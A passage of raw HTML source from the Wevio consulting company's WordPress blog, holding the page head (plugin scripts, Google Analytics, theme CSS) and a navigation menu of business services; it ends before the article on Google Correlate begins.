<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"9e06fb46b4","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"9e06fb46b4","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/posts/3584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/wevio-blog/google-correlate-the-new-tool-from-google/" />
<link rel='shortlink' href='https://www.wevio.com/?p=3584' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fgoogle-correlate-the-new-tool-from-google%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fgoogle-correlate-the-new-tool-from-google%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="post-template-default single single-post postid-3584 single-format-standard mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
